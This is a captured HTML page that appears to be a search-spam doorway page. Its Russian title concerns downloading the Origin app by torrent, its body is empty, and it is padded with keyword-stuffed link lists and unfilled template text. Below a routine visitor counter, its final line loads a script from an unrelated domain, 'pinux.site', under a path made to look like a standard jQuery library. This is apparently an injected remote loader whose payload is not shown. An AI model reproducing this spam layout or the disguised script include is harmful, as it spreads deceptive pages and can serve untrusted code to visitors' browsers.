

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-prilozhenie-origin-skachat-torrent.html
body_size: 1844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложение оригин скачать торрент - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложение оригин скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-muzyka-skachat-lola.html">Музыка скачать lola</a></li>
                                <li><a href="emhed-akkordy-pesni-na-desert.html">Аккорды песни на десерт</a></li>
                                <li><a href="emhed-3d-filmy-2014-goda-skachat-torrent.html">3d фильмы 2014 года скачать торрент</a></li>
                                <li><a href="emhed-raspisanie-ngpu-fiya.html">Расписание нгпу фия</a></li>
                                <li><a href="emhed-osipov-aleksey-ilich-audiolekcii-skachat.html">Осипов алексей ильич аудиолекции скачать</a></li>
                                <li><a href="emhed-raspisanie-poezdov-lokot-zaschita.html">Расписание поездов локоть защита</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-obrazec-pismo-rabotodatelyu.html">Образец письмо работодателю</a></li>
                                            <li><a href="emhed-didaktika-po-algebre-8-klass-makarychev-reshebnik.html">Дидактика по алгебре 8 класс макарычев решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-mif-poseydon-i-bozhestva-morya-kratkoe-soderzhanie.html">Миф посейдон и божества моря краткое содержание</a></li>
                                            <li><a href="emhed-borderlands-2-mody-na-grafiku.html">Borderlands 2 моды на графику</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-igry-na-psp-3.html">Игры на psp 3</a></li>
                                            <li><a href="emhed-kino-mayor-skachat-cherez-torrent.html">Кино майор скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-comedoz-yakoby-zhizn-na-moem-poroge-akkordy.html">Comedoz якобы жизнь на моем пороге аккорды</a></li>
                                            <li><a href="emhed-minusovka-ya-snova-vizhu-tebya.html">Минусовка я снова вижу тебя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
